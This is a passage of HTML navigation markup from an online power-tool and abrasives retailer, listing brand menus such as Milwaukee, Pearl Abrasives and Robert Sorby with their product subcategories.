                    >
                    Metabo HPT <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-5574"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-5574">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/metabo-hpt/accessories/"
                               aria-label="Accessories"
                            >
                                Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/metabo-hpt/air-tools/"
                               aria-label="Air Tools"
                            >
                                Air Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/metabo-hpt/dust-collection-vacuums/"
                               aria-label="Dust Collection &amp; Vacuums"
                            >
                                Dust Collection &amp; Vacuums
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/metabo-hpt/lighting/"
                               aria-label="Lighting"
                            >
                                Lighting
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/metabo-hpt/power-tools/"
                               aria-label="Power Tools"
                            >
                                Power Tools
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/milescraft/"
                       aria-label="Milescraft"
                    >
                        Milescraft
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/milwaukee-2/"
                       aria-label="Milwaukee"
                    >
                    Milwaukee <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3773"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3773">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/banner-promos/"
                               aria-label="Banner Promos"
                            >
                                Banner Promos
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/m12-tools/"
                               aria-label="M12 Tools"
                            >
                                M12 Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/m18-tools/"
                               aria-label="M18 Tools"
                            >
                                M18 Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/mx-tools/"
                               aria-label="MX Tools"
                            >
                                MX Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/marking/"
                               aria-label="Marking"
                            >
                                Marking
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/accessories/"
                               aria-label="Accessories"
                            >
                                Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/hand-tools-2/"
                               aria-label="Hand Tools"
                            >
                                Hand Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/heated-gear-2/"
                               aria-label="Heated Gear"
                            >
                                Heated Gear
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/hoists/"
                               aria-label="Hoists"
                            >
                                Hoists
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/lighting-2/"
                               aria-label="Lighting"
                            >
                                Lighting
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/outdoor-equipment/"
                               aria-label="Outdoor Equipment"
                            >
                                Outdoor Equipment
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee-tools/packout-and-storage/"
                               aria-label="Packout and Storage"
                            >
                                Packout and Storage
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/power-tools/"
                               aria-label="Power Tools"
                            >
                                Power Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/milwaukee/vacuums-vacuum-accessories/"
                               aria-label="Vacuums &amp; Vacuum Accessories"
                            >
                                Vacuums &amp; Vacuum Accessories
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/mirka-2/"
                       aria-label="Mirka"
                    >
                        Mirka
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/mk-morse"
                       aria-label="MK Morse"
                    >
                    MK Morse <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3962"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3962">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/mk-morse/auger-bits-2/"
                               aria-label="Auger Bits"
                            >
                                Auger Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/mk-morse/band-saw-blades-2/"
                               aria-label="Band Saw Blades"
                            >
                                Band Saw Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/mk-morse/circular-saw-blades-for-metal-2/"
                               aria-label="Circular Saw Blades (For Metal)"
                            >
                                Circular Saw Blades (For Metal)
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/mk-morse/hole-saws-bimetal-2/"
                               aria-label="Hole Saws (BiMetal)"
                            >
                                Hole Saws (BiMetal)
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/mk-morse/hole-saws-carbide-2/"
                               aria-label="Hole Saws (Carbide)"
                            >
                                Hole Saws (Carbide)
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/mk-morse/hole-saws-diamond-2/"
                               aria-label="Hole Saws (Diamond)"
                            >
                                Hole Saws (Diamond)
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/mk-morse/jig-saw-blades-2/"
                               aria-label="Jig Saw Blades"
                            >
                                Jig Saw Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/mk-morse/metal-cutting-machines-2/"
                               aria-label="Metal Cutting Machines"
                            >
                                Metal Cutting Machines
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/mk-morse/portaband-blades-2/"
                               aria-label="Portaband Blades"
                            >
                                Portaband Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/mk-morse/reciprocating-saw-blades-1/"
                               aria-label="Reciprocating Saw Blades"
                            >
                                Reciprocating Saw Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/mk-morse/spade-bits-2/"
                               aria-label="Spade Bits"
                            >
                                Spade Bits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/mk-morse/step-bits-2/"
                               aria-label="Step Bits"
                            >
                                Step Bits
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/olfa-2/"
                       aria-label="Olfa"
                    >
                        Olfa
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/olson-2/"
                       aria-label="Olson"
                    >
                        Olson
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/pearl-abrasives"
                       aria-label="Pearl Abrasives"
                    >
                    Pearl Abrasives <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-4026"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-4026">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/adaptors-2/"
                               aria-label="Adaptors"
                            >
                                Adaptors
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/asphalt-blades-for-large-diameter-saws-2/"
                               aria-label="Asphalt Blades for Large Diameter Saws"
                            >
                                Asphalt Blades for Large Diameter Saws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/blades-for-brick-and-masonry-saws-2/"
                               aria-label="Blades for Brick and Masonry Saws"
                            >
                                Blades for Brick and Masonry Saws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/blades-for-glass-cutting-2/"
                               aria-label="Blades for Glass Cutting"
                            >
                                Blades for Glass Cutting
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/concrete-floor-grinders-and-saws-2/"
                               aria-label="Concrete Floor Grinders and Saws"
                            >
                                Concrete Floor Grinders and Saws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/concrete-scarifiers-2/"
                               aria-label="Concrete Scarifiers"
                            >
                                Concrete Scarifiers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/crack-chaser-blades-2/"
                               aria-label="Crack Chaser Blades"
                            >
                                Crack Chaser Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/cured-concrete-blades-for-large-diameter-saws-2/"
                               aria-label="Cured Concrete Blades for Large Diameter Saws"
                            >
                                Cured Concrete Blades for Large Diameter Saws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/cutoff-wheels-for-aluminum-2/"
                               aria-label="Cutoff Wheels for Aluminum"
                            >
                                Cutoff Wheels for Aluminum
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/cutoff-wheels-for-steel-2/"
                               aria-label="Cutoff Wheels for Steel"
                            >
                                Cutoff Wheels for Steel
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/cutting-accessories-for-saws-2/"
                               aria-label="Cutting Accessories for Saws"
                            >
                                Cutting Accessories for Saws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/diamond-blades-for-demolition-2/"
                               aria-label="Diamond Blades for Demolition"
                            >
                                Diamond Blades for Demolition
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/diamond-cup-wheels-2/"
                               aria-label="Diamond Cup Wheels"
                            >
                                Diamond Cup Wheels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/diamond-polishing-pads-2/"
                               aria-label="Diamond Polishing Pads"
                            >
                                Diamond Polishing Pads
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/dust-collection-for-grinders-2/"
                               aria-label="Dust Collection for Grinders"
                            >
                                Dust Collection for Grinders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/flap-wheels-2/"
                               aria-label="Flap Wheels"
                            >
                                Flap Wheels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/floor-scraping-equipment-2/"
                               aria-label="Floor Scraping Equipment"
                            >
                                Floor Scraping Equipment
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/flooring-underlayment-2/"
                               aria-label="Flooring Underlayment"
                            >
                                Flooring Underlayment
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/grinding-wheels-2/"
                               aria-label="Grinding Wheels"
                            >
                                Grinding Wheels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/lw-series-blades-for-green-concrete-2/"
                               aria-label="LW Series Blades for Green Concrete"
                            >
                                LW Series Blades for Green Concrete
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/pearl-hexpin-floor-grinding-machines-2/"
                               aria-label="Pearl HEXPIN Floor Grinding Machines"
                            >
                                Pearl HEXPIN Floor Grinding Machines
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/pro-v-series-blades-for-tile-2/"
                               aria-label="Pro-V Series Blades for Tile"
                            >
                                Pro-V Series Blades for Tile
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/pro-v-series-continuous-rim-blades-2/"
                               aria-label="Pro-V Series Continuous Rim Blades"
                            >
                                Pro-V Series Continuous Rim Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/pro-v-series-segmented-blades-2/"
                               aria-label="Pro-V Series Segmented Blades"
                            >
                                Pro-V Series Segmented Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/pro-v-series-turbo-rim-blades-2/"
                               aria-label="Pro-V Series Turbo Rim Blades"
                            >
                                Pro-V Series Turbo Rim Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/professional-blades-for-granite-2/"
                               aria-label="Professional Blades for Granite"
                            >
                                Professional Blades for Granite
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/professional-blades-for-marble-2/"
                               aria-label="Professional Blades for Marble"
                            >
                                Professional Blades for Marble
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/professional-tile-saws-2/"
                               aria-label="Professional Tile Saws"
                            >
                                Professional Tile Saws
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/tuckpointing-blades-2/"
                               aria-label="Tuckpointing Blades"
                            >
                                Tuckpointing Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/turbo-mesh-blades-2/"
                               aria-label="Turbo Mesh Blades"
                            >
                                Turbo Mesh Blades
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/tuscan-tile-leveling-system-2/"
                               aria-label="Tuscan Tile Leveling System"
                            >
                                Tuscan Tile Leveling System
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/water-core-bits-for-concrete-2/"
                               aria-label="Water Core Bits for Concrete"
                            >
                                Water Core Bits for Concrete
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/water-core-rigs-2/"
                               aria-label="Water Core Rigs"
                            >
                                Water Core Rigs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/wet-and-dry-core-bits-for-stone-and-tile-2/"
                               aria-label="Wet and Dry Core Bits for Stone and Tile"
                            >
                                Wet and Dry Core Bits for Stone and Tile
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/pearl-abrasives/wire-wheels-2/"
                               aria-label="Wire Wheels"
                            >
                                Wire Wheels
                            </a>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/pica-2/"
                       aria-label="Pica"
                    >
                        Pica
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/porter-cable-2/"
                       aria-label="Porter Cable"
                    >
                        Porter Cable
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action"
                       href="https://federatedtool.com/shop-by-brand/quik-drive-2/"
                       aria-label="Quik Drive"
                    >
                        Quik Drive
                    </a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action has-subMenu"
                       href="https://federatedtool.com/shop-by-brand/robert-sorby/"
                       aria-label="Robert Sorby"
                    >
                    Robert Sorby <i class="fa-solid fa-angle-right"></i>
                    
                    <!-- 
                        <span class="collapsible-icon-wrapper"
                            data-collapsible="navPages-3757"
                            data-collapsible-disabled-breakpoint="medium"
                            data-collapsible-disabled-state="open"
                            data-collapsible-enabled-state="closed"
                        >
                            <i class="icon navPages-action-moreIcon" aria-hidden="true">
                                <svg><use href="#icon-chevron-down" /></svg>
                            </i>
                        </span>-->
                    </a>
                    <ul class="navPage-childList" id="navPages-3757">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/beading-ring-tools/"
                               aria-label="Beading &amp; Ring Tools"
                            >
                                Beading &amp; Ring Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/bowl-gouges/"
                               aria-label="Bowl Gouges"
                            >
                                Bowl Gouges
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/cabinet-scrapers/"
                               aria-label="Cabinet Scrapers"
                            >
                                Cabinet Scrapers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/calipers/"
                               aria-label="Calipers"
                            >
                                Calipers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/carving-tools/"
                               aria-label="Carving Tools"
                            >
                                Carving Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/diamond-sharpening-stones/"
                               aria-label="Diamond Sharpening Stones"
                            >
                                Diamond Sharpening Stones
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/dvds/"
                               aria-label="DVDs"
                            >
                                DVDs
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/eccentric-chuck/"
                               aria-label="Eccentric Chuck"
                            >
                                Eccentric Chuck
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/hollowing-tools/"
                               aria-label="Hollowing Tools"
                            >
                                Hollowing Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/indexing-boring-systems/"
                               aria-label="Indexing &amp; Boring Systems"
                            >
                                Indexing &amp; Boring Systems
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/micro-turning-tools/"
                               aria-label="Micro Turning Tools"
                            >
                                Micro Turning Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/modular-micro-turning-tools/"
                               aria-label="Modular Micro Turning Tools"
                            >
                                Modular Micro Turning Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/modular-tool-rest-system/"
                               aria-label="Modular Tool Rest System"
                            >
                                Modular Tool Rest System
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/parting-tools/"
                               aria-label="Parting Tools"
                            >
                                Parting Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/patriot-chuck/"
                               aria-label="Patriot Chuck"
                            >
                                Patriot Chuck
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/pyrography-machines/"
                               aria-label="Pyrography Machines"
                            >
                                Pyrography Machines
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/revolving-centres/"
                               aria-label="Revolving Centres"
                            >
                                Revolving Centres
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/roughing-gouges/"
                               aria-label="Roughing Gouges"
                            >
                                Roughing Gouges
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/sandmaster/"
                               aria-label="Sandmaster"
                            >
                                Sandmaster
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/scrapers/"
                               aria-label="Scrapers"
                            >
                                Scrapers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/sharpening-systems/"
                               aria-label="Sharpening Systems"
                            >
                                Sharpening Systems
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/skew-chisels/"
                               aria-label="Skew Chisels"
                            >
                                Skew Chisels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/sovereign-tools-accessories/"
                               aria-label="Sovereign Tools &amp; Accessories"
                            >
                                Sovereign Tools &amp; Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/specialty-tools/"
                               aria-label="Specialty Tools"
                            >
                                Specialty Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/spindle-gouges/"
                               aria-label="Spindle Gouges"
                            >
                                Spindle Gouges
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/spindlemaster/"
                               aria-label="Spindlemaster"
                            >
                                Spindlemaster
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/spiralling-texturing-tools/"
                               aria-label="Spiralling &amp; Texturing Tools"
                            >
                                Spiralling &amp; Texturing Tools
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/stebcentres/"
                               aria-label="Stebcentres"
                            >
                                Stebcentres
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/thread-cutting-system/"
                               aria-label="Thread Cutting System"
                            >
                                Thread Cutting System
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/tool-rolls/"
                               aria-label="Tool Rolls"
                            >
                                Tool Rolls
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/turning-tool-sets/"
                               aria-label="Turning Tool Sets"
                            >
                                Turning Tool Sets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/turnmaster-tools-accessories/"
                               aria-label="Turnmaster Tools &amp; Accessories"
                            >
                                Turnmaster Tools &amp; Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/wood-chisels/"
                               aria-label="Wood Chisels"
                            >
                                Wood Chisels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action"
                               href="https://federatedtool.com/shop-by-brand/robert-sorby/woodworkers-apparel/"
                               aria-label="Woodworkers Apparel"
